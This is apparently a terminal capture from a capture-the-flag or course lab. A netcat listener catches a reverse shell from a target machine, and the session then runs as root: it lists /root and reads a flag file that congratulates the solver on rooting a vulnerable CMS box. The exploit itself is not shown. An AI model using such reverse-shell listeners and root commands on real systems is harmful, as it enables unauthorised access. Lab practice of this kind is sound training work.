 ┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.15] 54948
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# pwd
/root
# ls -la
total 32
drwx------  3 root root 4096 Nov 15  2022 .
drwxr-xr-x 18 root root 4096 May 29  2021 ..
lrwxrwxrwx  1 root root    9 Nov 15  2022 .bash_history -> /dev/null
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-r--r--  1 root root  173 May 29  2021 flag.txt
drwxr-xr-x  3 root root 4096 May 29  2021 .local
-rw-------  1 root root  600 May 30  2021 .mysql_history
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 May 30  2021 .selected_editor
# cat flag.txt
Congratz you rooted this box !
Looks like this CMS isn't so secure...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.
Happy hacking !
#